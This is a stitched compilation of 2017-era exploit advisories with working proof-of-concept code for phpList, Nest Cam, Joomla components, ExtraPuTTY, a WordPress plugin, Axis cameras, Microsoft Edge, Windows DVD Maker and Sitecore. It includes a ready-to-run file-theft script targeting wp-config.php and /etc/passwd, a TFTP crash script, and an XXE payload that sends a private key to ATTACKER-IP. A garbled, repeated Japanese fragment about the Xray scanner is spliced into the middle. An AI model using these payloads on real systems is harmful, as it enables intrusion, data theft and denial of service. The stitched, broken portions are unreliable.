By repeatedly changing the password of an existing user, the characters of a password hash could be bruteforced by looking at the position of the user the attacker controls.
An account with the right to view users is required to exploit this issue.
Proof of Concept:
http://localhost//lists/admin/?page=users&start=0&find=&findby=&sortby=password&sortorder=desc&change=Go&id=0&find=&findby=email
Insufficient Protection against SQL Injection
CVSS: n/a
When subscribing a user, metadata is saved in the database. When saving this data in the database, it is neither properly escaped nor are prepared statements used, but the input is HTML encoded.
Because of this, an unauthenticated user has control over part of the query.
This issue is not currently exploitable, but may be exploitable if changes are made to the query. The approach of HTML encoding instead of using prepared statements to defend against SQL injection is also more error prone and may result in further queries which are vulnerable.
A user can create a database error with the following request:
POST /lists/index.php?p=subscribe&id=a\ HTTP/1.1
Host: localhost
Cookie: PHPSESSID=8h5fh18cqe41a2l1t6224tf9v4
Connection: close
formtoken=5bf7774ff0f2e396081dc1478cd92201&makeconfirmed=0&email=foo%40example.com&emailconfirm=foo%40example.com&textemail=1&list%5B2%5D=signup&listname%5B2%5D=newsletter&VerificationCodeX=&subscribe=Subscribe+to+the+selected+newsletters%27
The resulting query is:
insert into phplist_user_user_history (ip,userid,date,summary,detail,systeminfo)
values("127.0.0.1",2,now(),"Re-Subscription","[...]","
HTTP_USER_AGENT = [...]
REQUEST_URI = /lists/index.php?p=subscribe&id=a\")
It can be seen that the slash in the request escapes the quote of the query which causes an error.
4. Solution
To mitigate this issue please upgrade at least to version 3.3.1:
https://sourceforge.net/projects/phplist/files/phplist/3.3.1/phplist-3.3.1.zip/download
Please note that a newer version might already be available.
5. Report Timeline
01/10/2017 Informed Vendor about Issue
01/16/2017 Vendor confirms
02/15/2017 Asked Vendor to confirm that new release fixes issues
02/15/2017 Vendor confirms
02/20/2017 Disclosed to public
# Exploit Title: Google Nest Cam - Multiple Buffer Overflow Conditions Over Bluetooth LE
# Reported to Google: October 26, 2016
# Public Disclosure: March 17, 2017
# Exploit Author: Jason Doyle @_jasondoyle
# Vendor Homepage: https://nest.com/
# Affected: Dropcam, Dropcam Pro, Nest Cam Indoor/Outdoor models
# Tested Version: 5.2.1
# Fixed Version: TBD
# https://github.com/jasondoyle/Google-Nest-Cam-Bug-Disclosures/blob/master/README.md
==Bluetooth (BLE) based Buffer Overflow via SSID parameter==
1. Summary
It's possible to trigger a buffer overflow condition when setting the SSID parameter on the camera. The attacker must be in bluetooth range at any time during the cameras powered on state. Bluetooth is never disabled even after initial setup.
2. Proof of Concept
anon@ubuntu:~/nest$ gatttool -b 18:B4:30:5D:00:B8 -t random -I
[18:B4:30:5D:00:B8][LE]> connect
Attempting to connect to 18:B4:30:5D:00:B8
Connection successful
[18:B4:30:5D:00:B8][LE]> char-write-req 0xfffd 3a031201AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[18:B4:30:5D:00:B8][LE]> char-write-req 0xfffd 3b
Characteristic value was written successfully
Characteristic value was written successfully
[18:B4:30:5D:00:B8][LE]>
(gatttool:20352): GLib-WARNING **: Invalid file descriptor.
3. Details
The payload attempts to set an SSID with a length of 1 byte and sends 16.
SequenceNum=3a + Type=0312 + Length=01 + Value=AA*16
4. Result
Crash and reboot back to operational state
==Bluetooth (BLE) based Buffer Overflow via Encrypted Password parameter==
1. Summary
It's possible to trigger a buffer overflow condition when setting the encrypted password parameter on the camera. The attacker must be in bluetooth range at any time during the cameras powered on state. Bluetooth is never disabled even after initial setup.
2. Proof of Concept
anon@ubuntu:~/nest$ gatttool -b 18:B4:30:5D:00:B8 -t random -I
[18:B4:30:5D:00:B8][LE]> connect
Attempting to connect to 18:B4:30:5D:00:B8
Connection successful
[18:B4:30:5D:00:B8][LE]> char-write-req 0xfffd 3a03120b506574536d6172742d356e1a01AAAAAA
[18:B4:30:5D:00:B8][LE]> char-write-req 0xfffd 3b
Characteristic value was written successfully
Characteristic value was written successfully
[18:B4:30:5D:00:B8][LE]>
(gatttool:20352): GLib-WARNING **: Invalid file descriptor.
3. Details
The payload attempts to set the encrypted wifi password with a length of 1 byte and sends 3.
SequenceNum=3a + Type=0312 + Length=0b + ssidVal=506574536d6172742d356e + type=1a + length=01 + encPass=AA*3
# # # # #
# Exploit Title: Joomla! Component jCart for OpenCart v2.0 - SQL Injection
# Google Dork: N/A
# Date: 20.03.2017
# Vendor Homepage: http://soft-php.com
# Software: https://extensions.joomla.org/extensions/extension/e-commerce/e-commerce-integrations/jcart-for-opencart/
# Demo: http://demos.soft-php.com/jcart/
# Version: 2.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_jcart&route=product/product&product_id=[SQL]
# # # # #
# # # # #
# Exploit Title: Joomla! Component JooCart (Joomla OpenCart Integration) v2.x - SQL Injection
# Google Dork: N/A
# Date: 20.03.2017
# Vendor Homepage: http://soft-php.com
# Software: https://www.opencart.com/index.php?route=marketplace/extension/info&extension_id=4478
# Demo: http://demo.soft-php.com
# Version: 2.x
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/index.php?option=com_opencart&route=product/product&product_id=[SQL]
# # # # #
[+] Credits: John Page AKA hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/EXTRAPUTTY-TFTP-DENIAL-OF-SERVICE.txt
[+] ISR: ApparitionSec
Vendor:
==================
www.extraputty.com
Product:
======================
ExtraPuTTY - v029_RC2
hash: d7212fb5bc4144ef895618187f532773
Also Vulnerable: v0.30 r15
hash: eac63550f837a98d5d52d0a19d938b91
ExtraPuTTY is a fork from 0.67 version of PuTTY.
ExtraPuTTY has all the features from the original soft and adds others.
Below a short list of the principal features (see all features):
DLL frontend
TestStand API ( LabWindows ,TestStand 2012)
timestamp
StatusBar
Scripting a session with lua 5.3.
Automatic sequencing of commands.
Shortcuts for pre-defined commands.
Keyboard shortcuts for pre-defined command
Portability (use of directories structure)
Integrates FTP,TFTP,SCP,SFTP,Ymodem,Xmodem transfert protocols
Integrates PuTTYcyg,PuTTYSC, HyperLink, zmodem and session manager projects
Change default settings from configuration file
Change putty settings during session
PuTTYcmdSender : tool to send command or keyboard shortcut to multiple putty windows
Vulnerability Type:
=======================
TFTP Denial of Service
CVE Reference:
==============
CVE-2017-7183
Security Issue:
================
TFTP server component of ExtraPuTTY is vulnerable to remote Denial of Service attack by sending large junk UDP
Read/Write TFTP protocol request packets.
Open ExtraPuTTY Session Manager, select => Files Transfer => TFTP Server, run below Python exploit.
Then, BOOM
(100c.30c): Access violation - code c0000005 (first/second chance not available)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for kernel32.dll -
eax=00000000 ebx=0929ee98 ecx=00000174 edx=7efefeff esi=00000002 edi=00000000
eip=77b4015d esp=0929ee48 ebp=0929eee4 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ntdll!ZwWaitForMultipleObjects+0x15:
Exploit/POC:
=============
import socket
print "ExtraPuTTY v029_RC2 TFTP Server"
print "Remote Denial Of Service 0day Exploit"
print "John Page AKA hyp3rlinx\n"
TARGET=raw_input("[IP]>")
TYPE=int(raw_input("[Select DOS Type: Read=1, Write=2]>"))
CRASH="A"*2000
PORT = 69
if TYPE==1:
PAYLOAD = "\x00\x01"
PAYLOAD += CRASH + "\x00"
PAYLOAD += "netascii\x00"
elif TYPE==2:
PAYLOAD = "\x00\x02"
PAYLOAD += CRASH + "\x00"
PAYLOAD += "netascii\x00"
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.sendto("\x00\x01\TEST\x00\netascii\x00", (TARGET, PORT))
recv = s.recvfrom(255)
if recv != None:
print "Crashing ExtraPuTTY TFTP server at : %s" %(TARGET)
s.sendto(PAYLOAD, (TARGET, PORT))
except Exception:
print 'Server not avail, try later'
s.close()
Network Access:
===============
Remote
Severity:
=========
Medium
Disclosure Timeline:
===============================
Vendor Notification: No reply
March 20, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: HttpServer 1.0 DolinaySoft Directory Traversal
# Date: 2017-03-19
# Exploit Author: malwrforensics
# Software Link: http://www.softpedia.com/get/Internet/Servers/WEB-Servers/HttpServer.shtml#download
# Version: 1.0
# Tested on: Windows
Exploiting this issue will allow an attacker to view arbitrary files
within the context of the web server.
Example:
Assuming the root folder is c:\<app_folder>\<html_folder>
http://<server>/..%5c..%5c/windows/win.ini
import requests
import string
import random
from urlparse import urlparse
print "---------------------------------------------------------------------"
print "Wordpress Plugin Membership Simplified v1.58 - Arbitrary File Download\nDiscovery: Larry W. Cashdollar\nExploit Author: Munir Njiru\nWebsite: https://www.alien-within.com\nCVE-2017-1002008\nCWE: 23\n\nReference URLs:\nhttp://www.vapidlabs.com/advisory.php?v=187"
print "---------------------------------------------------------------------"
victim = raw_input("Please Enter victim host e.g. http://example.com: ")
file_choice=raw_input ("\n Please choose a number representing the file to attack: \n1. Wordpress Config \n2. Linux Passwd File\n")
if file_choice == "1":
payload="..././..././..././wp-config.php"
elif file_choice == "2":
payload="..././..././..././..././..././..././..././..././etc/passwd"
else:
print "Invalid Download choice, Please choose 1 or 2; Alternatively you can re-code me toI will now exit"
quit()
slug = "/wp-content/plugins/membership-simplified-for-oap-members-only/download.php?download_file="+payload
target=victim+slug
def randomizeFile(size=6, chars=string.ascii_uppercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
def checkPlugin():
pluginExists = requests.get(victim+"/wp-content/plugins/membership-simplified-for-oap-members-only/download.php")
pluginExistence = pluginExists.status_code
if pluginExistence == 200:
print "\nI can reach the target & it seems vulnerable, I will attempt the exploit\nRunning exploit..."
exploit()
else:
print "Target has a funny code & might not be vulnerable, I will now exit\n"
quit()
def exploit():
getThatFile = requests.get(target)
fileState = getThatFile.status_code
breakApart=urlparse(victim)
extract_hostname=breakApart.netloc
randomDifferentiator=randomizeFile()
cleanName=str(randomDifferentiator)
if fileState == 200:
respFromThatFile = getThatFile.text
if file_choice == "1":
resultFile=extract_hostname+"_config_"+cleanName+".txt"
print resultFile
pwned=open(resultFile, 'w')
pwned.write(respFromThatFile)
pwned.close
print "Wordpress Config Written to "+resultFile
else:
resultFile=extract_hostname+"_passwd"+cleanName+".txt"
pwned=open(resultFile, 'w')
pwned.write(respFromThatFile)
pwned.close
print "Passwd File Written to "+resultFile
else:
print "I am not saying it was me but it was me! Something went wrong when I tried to get the file. The server responded with: \n" +fileState
if __name__ == "__main__":
checkPlugin()
0RWELLL4BS
**********
security advisory
olsa-2015-8258
PGP: 79A6CCC0
@orwelllabs
Advisory Information
====================
- Title: ImagePath Resource Injection/Open script editor
- Vendor: AXIS Communications
- Research and Advisory: Orwelllabs
- Class: Improper Input Validation [CWE-20]
- CVE Name: CVE-2015-8258
- Affected Versions: Firmwares versions <lt 5.80.x
- IoT Attack Surface: Device Administrative Interface/Authentication/Autho
rization
- OWASP IoTTop10: I1, I2
Technical Details
=================
The variable "imagePath=" (that is prone to XSS in a large range of
products) also can be used to resource injection intents. If inserted a URL
in this variable will be made an GET request to this URL, so this an
interesting point to request malicious codes from the attacker machine, and
of course, the possibilities are vast (including hook the browser).
An attacker sends the following URL for the current Web user interface of
the camera:
http://{AXISVULNHOST}/view.shtml?imagepath=http://www.3vilh0
st.com/evilcode.html
This request will be processed normally and will return the status code 200
(OK):
[REQUEST]
GET /view.shtml?imagepath=http://www.3vilh0st.com/evilcode.html HTTP/1.1
Host: {axisvulnhost}
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Digest username="Winst0n", realm="AXIS_XXXXXXXXXXX",
nonce="00978cY6s4g@Sadd1b11a9A6ed955e1b5ce9eb",
uri="/view.shtml?imagepath=http://www.3vilh0st.com/evilcode.html",
response="5xxxxxxxxxxxxxxxxxxxxxx", qop=auth,
nc=0000002b, cnonce="00rw3ll4bs0rw3lll4bs"
Connection: keep-alive
GET /evilcode.html HTTP/1.1
Host: www.3vilh0st.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101
Firefox/41.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://{axisvulnhost}/view.shtml?imagepath=http://www.3vilh0
st.com/evilcode.html
Connection: keep-alive
The server response can be seen below (with the clipping of the affected
HTML code snippets - just look for "http://www.3vilh0st.com/evilcode.html"):
<table border="0" cellpadding="3" cellspacing="3">
<tr>
<td id="videoStreamTable">
<script language="JavaScript">
<!--
video('http://www.3vilh0st.com/evilcode.html');
// -->
</script>
</td>
</tr>
</table>
[..SNIP..]
function listVideoSources()
{
var formInt = document.listFormInt;
var formExt = document.listFormExt;
var formCrop = document.listFormCrop;
var presetForm = document.listFormPreset;
var form = document.WizardForm
var currentPath = 'http://www.3vilh0st.com/evilcode.html';
var imageSource;
[..SNIP..]
var reload = false;
reload |= (other != null && other.search("seq=yes") >= 0);
reload |= (other != null && other.search("streamprofile=") >= 0);
reload |= ((other == null || (other != null && other.search("streamprofile=
;)(r") == -1)) && ('' != ""));
reload |= (imagePath != 'http://www.3vilh0st.com/evilcode.html');
[..SNIP..]
<script SRC="/incl/activeX.js?id=69"></script>
</head>
<body class="bodyBg" topmargin="0" leftmargin="15" marginwidth="0"
marginheight="0" onLoad="DrawTB('no', 'http://www.3vilh0st.com/evilcode.html',
'1', '0', 'no', 'no', 'true', getStreamProfileNbr());" onResize="">
<script language="JavaScript">
[..SNIP..]
// Draw the scale buttons
var currentResolution = 0
var width = 0
var height = 0
var imagepath = "http://www.3vilh0st.com/evilcode.html"
var resStart = imagepath.indexOf("resolution=")
if (resStart != -1) {
var resStop = imagepath.indexOf("&", resStart)
[..SNIP..]
=================== view.shtml snips =====================
447 function zoom(size)
448 {
449 var url = document.URL;
450
451 if (url.indexOf("?") == -1) {
452 url += "F?size=" + size
453 } else if (url.indexOf("size=") == -1) {
454 url += "&size=" + size
455 } else {
456 var searchStr = "size=<!--#echo var="size"
option="encoding:javascript" -->"
457 var replaceStr = "size=" + size
458 var re = new RegExp(searchStr , "g")
459 url = url.replace(re, replaceStr)
460 }
461
462 document.location = url;
463 }
464
465 var aNewImagePath;
466
467 function reloadPage()
468 {
469 document.location = aNewImagePath;
470 }
471
[ SNIP ]
567 aNewImagePath = '/view/view.shtml?id=<!--#echo
var="ssi_request_id" option="encoding:url" -->&imagePath=' +
escape(imagePath) + size;
568 if (other != null)
569 aNewImagePath += other;
570 <!--#if expr="$ptzpresets = yes" -->
571 /* append preset parameters so that preset postion is selected in
drop down list after reload */
572 if (presetName != '')
573 aNewImagePath += "&gotopresetname=" + escape(presetName);
574 else if (gotopresetname != '')
575 aNewImagePath += "&gotopresetname=" + escape(gotopresetname);
576
577 if( newCamera != '')
578 aNewImagePath += "&camera=" + escape(newCamera);
---*---
Some legitimate resources can be very interesting to cybercriminals with
your hansowares/botnets/bitcoinminer/backdoors/malwares etc. In this case
there are some resources, like the "Open Script Editor". By this resource
the user can edit any file in the operation system with root privileges,
because everything (in the most part of IoT devices) runs with root
privileges, this is other dangerous point to keep in mind.
> Open Script Editor path: 'System Options' -> 'Advanced' -> 'Scripting'
Well, one can say that this feature is restricted to the administrator of
the camera, and this would be true if customers were forced to change the
default password during setup phase with a strong password policy, since
change "pass" to "pass123" does not solve the problem. The aggravating
factor is that there are thousands of products available on the internet,
running with default credentials.
Vendor Information, Solutions and Workarounds
+++++++++++++++++++++++++++++++++++++++++++++
According to the manufacturer, the resource injection vulnerability was
fixed in firmware 5.60, but we identified that the problem still occurred
in 5.80.x versions of various product models. Check for updates on the
manufacturer's website.
About Open Script Editor,It was considered that in order to have access to
this feature, it is necessary to be authenticated as an admin, but if there
is no policy that forces the client to change the password during the
product setup (ease vs. security) and also requires a password complexity,
having an administrative credential to abuse the functionality is not
exactly an impediment (e.g: botnets that bring embedded in the code a
relation of default credentials for that type of device)
Credits
=======
These vulnerabilities has been discovered and published by Orwelllabs.
Legal Notices
=============
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise. We accept no
responsibility for any damage caused by the use or misuse of this
information.
About Orwelllabs
================
https://www.exploit-db.com/author/?a=8225
https://packetstormsecurity.com/files/author/12322/
1。 Xray
のインストールと構成1。linux[root@instance-7q32v011 opt] #wget https://github.com/chaitin/xray/releases/download/0.21.8/xray_linux_amd64.zip  2。ファイルを解凍します[root@instance-7q32v011 opt] #unzip xray_linux_amd64.zip
2。ファイルを解凍します[root@instance-7q32v011 opt] #unzip xray_linux_amd64.zip  3。 Xray実行可能ファイルを実行して、証明書と構成ファイルを生成する
3。 Xray実行可能ファイルを実行して、証明書と構成ファイルを生成する
[root@instance-7q32v011 opt] 
2。サーバーソースの構成
1。ログイン:githubアカウントでウェブサイトにログインすると、sckey( "send message"ページ) 2を取得できます。バインド:「WeChat Push」をクリックし、QRコードをスキャンして
2を取得できます。バインド:「WeChat Push」をクリックし、QRコードをスキャンして 3と同時にバインディングを完了します。メッセージを送信:http://Sc.ftqq.com/sckey.sendにGet Requestを送信して、WeChatでメッセージを受信できます。そのようなGETリクエストを生成する場合:https://sc.ftqq.com/scu100930te4d1
3と同時にバインディングを完了します。メッセージを送信:http://Sc.ftqq.com/sckey.sendにGet Requestを送信して、WeChatでメッセージを受信できます。そのようなGETリクエストを生成する場合:https://sc.ftqq.com/scu100930te4d1
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1043
I noticed that some javascript getters behave strangely.
My test code:
var whitelist = ["closed", "document", "frames", "length", "location", "opener", "parent", "self", "top", "window"];
var f = document.createElement("iframe");
f.onload = () => {
f.onload = null;
for (var x in window) {
if (whitelist.indexOf(x) != -1)
continue;
try {
window.__lookupGetter__(x).call(f.contentWindow);
log(x);
} catch (e) {
}
}
};
f.src = "https://abc.xyz/";
document.body.appendChild(f);
And after some plays, finally reached an UAF condition. PoC is attached. RIP will jump into the freed JIT code.
Tested on Microsoft Edge 38.14393.0.0.
-->
<!--
Microsoft Edge: Undefined behavior on some getters
I noticed that some javascript getters behave strangely.
My test code:
var whitelist = ["closed", "document", "frames", "length", "location", "opener", "parent", "self", "top", "window"];
var f = document.createElement("iframe");
f.onload = () => {
f.onload = null;
for (var x in window) {
if (whitelist.indexOf(x) != -1)
continue;
try {
window.__lookupGetter__(x).call(f.contentWindow);
log(x);
} catch (e) {
}
}
};
f.src = "https://abc.xyz/";
document.body.appendChild(f);
And after some plays, finally reached an UAF condition. PoC is attached. RIP will jump into the freed JIT code.
Tested on Microsoft Edge 38.14393.0.0.
-->
<pre id="d">
</pre>
<body></body>
<script>
function log(txt) {
var c = document.createElement("div");
c.innerText = "log: " + txt;
d.appendChild(c);
}
function main() {
var f = document.createElement("iframe");
f.onload = () => {
f.onload = () => {
var status = window.__lookupGetter__("defaultStatus").call(f.contentWindow);
var func_cons = status.constructor.constructor;
var ff = func_cons("return 0x12345;");
for (var i = 0; i < 0x100000; i++)
ff();
f.onload = () => {
alert("get ready");
ff();
};
f.src = "about:blank";
};
//a = f.contentWindow;
f.src = "about:blank";
};
document.body.appendChild(f);
}
main();
</script>
[+] Credits: John Page AKA hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MICROSOFT-DVD-MAKER-XML-EXTERNAL-ENTITY-FILE-DISCLOSURE.txt
[+] ISR: ApparitionSec
Vendor:
=================
www.microsoft.com
Product:
=================
Windows DVD Maker
v6.1.7
Windows DVD Maker is a feature you can use to make DVDs that you can watch on a computer or on a TV using a regular DVD player.
Vulnerability Type:
=============================
XML External Entity Injection
CVE Reference:
==============
CVE-2017-0045
MS17-020
Security issue:
================
Windows DVD Maker Project ".msdvd" files are prone to XML External Entity attacks allowing remote attackers to gain access
to files from a victims computer using a specially crafted malicious .msdvd file, resulting in remote information / file disclosures.
POC URL:
=========
https://vimeo.com/208383182
References:
============
https://technet.microsoft.com/library/security/MS17-020
https://support.microsoft.com/en-us/help/3208223/ms17-020-security-update-for-windows-dvd-maker-march-14-2017
Applies to:
Windows Server 2008 R2 Service Pack 1
Windows Server 2008 R2 Datacenter
Windows Server 2008 R2 Enterprise
Windows Server 2008 R2 Standard
Windows Web Server 2008 R2
Windows Server 2008 R2 Foundation
Windows 7 Service Pack 1
Windows 7 Ultimate
Windows 7 Enterprise
Windows 7 Professional
Windows 7 Home Premium
Windows 7 Home Basic
Windows 7 Starter
Windows Server 2008 Service Pack 2
Windows Server 2008 Foundation
Windows Server 2008 Standard
Windows Server 2008 for Itanium-Based Systems
Windows Web Server 2008
Windows Server 2008 Enterprise
Windows Server 2008 Datacenter
Windows Vista Service Pack 2
Windows Vista Home Basic
Windows Vista Home Premium
Windows Vista Business
Windows Vista Ultimate
Windows Vista Enterprise
Windows Vista Starter
Exploit code(s):
===============
Steal XAMPP Web Servers private key "server.key".
1) python -m SimpleHTTPServer 8080 (listens on ATTACKER-IP, hosts payload.dtd)
2) "payload.dtd"
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://ATTACKER-IP:8080?%file;'>">
%all;
3) "Evil.msdvd"
<?xml version="1.0"?>
<!DOCTYPE NYHC [
<!ENTITY % file SYSTEM "C:\xampp\apache\conf\ssl.key\server.key">
<!ENTITY % dtd SYSTEM "http://ATTACKER-IP:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
RESULT:
XAMPP Web Server private key sent to attacker:
e.g.
C:\>python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [13/Mar/2017 23:53:36] "GET /payload.dtd HTTP/1.1" 200 -
127.0.0.1 - - [13/Mar/2017 23:53:36] "GET /?-----BEGIN%20RSA%20PRIVATE%20KEY-----MIICXQIBAAKBgQDBJdMn4+ytDYNqbedfmnUQI+KQnaBjlY8dQZpY1ZpjjFtzhpB5zMPWo3m4dbwelHx8buOt0CdcC8YMavkPMv6zxHoQIwQrKSjUqvmzL2YQ+KfBzWDEayhX42c7957NSCLcOOpIE4A6QJdXDEc1Rj1xYpruU51jDmd6KMmkNP8Z7QIDAQABAoGBAJvUs58McihQrcVRdIoaqPXjrei1c/DEepnFEw03EpzyYdo8KBZM0Xg7q2KKgsM9U45lPQZTNmY6DYh5SgYsQ3dGvocvwndq+wK+QsWH8ngTYqYqwUBBCaX3kwgknAc++EpRRVmV0dJMdXt3xAUKSXnDP9fLPdKXffJoG7C1HHVVAkEA+087rR2FLCjdRq/9WhIT/p2U0RRQnMJyQ74chIJSbeyXg8E
ll5QxhSg7skrHSZ0cBPhyaLNDIZkn3NMnK2UqhwJBAMTAsUorHNo4dGpO8y2HE6QXxeuX05OhjiO8H2hmkcuMi2C9OwGIrI+lx1Q8mK261NKJh7sSVwQikh5YQYLKcOsCQQD6YqcChDb7GHvewdmatAhX1ok/Bw6KIPHXrMKdA3s9KkyLaRUbQPtVwBA6Q2brYS1Zhm/3ASQRhZbB3V9ZTSJhAkB772097P5Vr24VcPnZWdbTbG4twwtxWTix5dRa7RY/k55QJ6K9ipw4OBLhSvJZrPBWVm97NUg+wJAOMUXC30ZVAkA6pDgLbxVqkCnNgh2eNzhxQtvEGE4a8yFSUfSktS9UbjAATRYXNv2mAms32aAVKTzgSTapEX9M1OWdk+/yJrJs-----END%20RSA%20PRIVATE%20KEY----- HTTP/1.1" 301 -
127.0.0.1 - - [13/Mar/2017 23:53:37] "GET /?-----BEGIN%20RSA%20PRIVATE%20KEY-----MIICXQIBAAKBgQDBJdMn4+ytDYNqbrdfmnUQI+KQnaBjlY8dQZpY1ZxjjFtzhpB5zMPmo4m4dbwelHx8buOt6CdcC8YMavkPMv6zxHoQIwQrKSjUqvmzL2YQ+KfBzWDEayhX42c7957NSCLcOOpIE4A6QJdXDEc1Rj1xYpruU51jDmd6KMmkNP8Z7QIDAQABAoGBAJvUs58McihQrcVRdIoaqPXjrei1c/DEepnFEw03EpzyYdo8KBZM0Xg7q2KKgsM9U45lPQZTNmY6DYh5SgYsQ3dGvocvwndq+wK+QsWH8ngTYqYqwUBBCaX3kwgknAc++EpRRVmV0dJMdXt3xAUKSXnDP9fLPdKXffJoG7C1HHVVAkEA+087rR2FLCjdRq/9WhIT/p2U0RRQnMJyQ74chIJSbeyXg8E
ll5QxhSg7skrHSZ0cBPhyaLNDIZkn3NMnK2UqhwJBAMTAsUorHNo4dGpO8y2HE6QXxeuX05OhjiO8H2hmmcuMi2C9OwGIrI+lx1Q8mK261NKJh7sSVwQikh3YQYiKcOsCQQD6YqcChDb7GHvewdmatAhX1ok/Bw6KIPHXrMKdA3s9KkyLaRUbQPtVwBA6Q2brYS1Zhm/3ASQRhZbB3V9ZTSJhAkB772097P5Vr24VcPnZWdbTbG4twwtxWTix5dRa7RY/k55QJ6K9ipw4OBLhSvJZrPBWVm97NUg+wJAOMUXC30ZVAkA6pDgLbxVqkCnNgh2eNzhxQtvEGE4a8yFSUfSktS9UbjAATRYXNv2mAms32aAVKTzgSTapEX9M1OWdk+/yJrJs-----END%20RSA%20PRIVATE%20KEY-----/ HTTP/1.1" 200 -
Disclosure Timeline:
=========================================
Vendor Notification: September 3, 2016
Vendor acknowledgement: November 17, 2016
March 14, 2017 : Vendor released MS17-020
March 15, 2017 : Public Disclosure
Network access:
=================
Remote
Severity:
===========
High
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
# Exploit Title: Stored Cross Site Scripting (XSS) in Sitecore Experience Platform 8.1 Update-3
# Date: March 15, 2017
# Exploit Author: Pralhad Chaskar
# Vendor Homepage: http://www.sitecore.net/en
# Version: 8.1 rev. 160519
# Tested on: Sitecore Experience Platform 8.1 Update-3 i.e.; 8.1 rev. 160519
# CVE : CVE-2016-8855
Vendor Description
------------------
Sitecore CMS makes it effortless to create content and experience rich websites that help you achieve your business goals such as increasing sales and search engine visibility, while being straight-forward to integrate and administer. Sitecore lets you deliver sites that are highly scalable, robust and secure. Whether you're focused on marketing, development and design, or providing site content, Sitecore delivers for you.
Description
------------
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user.
Vulnerability Class
--------------------
Cross-site Scripting (XSS) - https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
Proof of Concept
----------------
Name and Description input fields aren't properly escaped. This could lead to an XSS attack that could possibly affect administrators,users,editor.
1. Login to application and navigate to "https://abc.com/sitecore/client/Applications/List Manager/Taskpages/Contact list"
2. Create new Contact List, add the XSS vector in Name and Description parameter using proxy (Burp) and Save the Contact List
3. Navigate Dashboard of List Manager on "https://abc.com/sitecore/shell/sitecore/client/Applications/List Manager/Dashboard" leading to execution of XSS payload.
Vendor Contact Timeline
------------------------
Discovered: October 16, 2016
Vendor Notification: October 18, 2016
Advisory Publication: Mar 15, 2017
Public Disclosure: Mar 15, 2017
Affected Targets
----------------
Sitecore Experience Platform 8.1 Update-3 i.e.; 8.1 rev. 160519
Solution
--------
